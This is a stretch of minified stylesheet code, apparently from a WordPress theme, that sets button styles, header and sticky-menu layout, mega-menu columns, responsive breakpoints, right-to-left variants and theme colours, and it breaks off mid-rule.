button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li 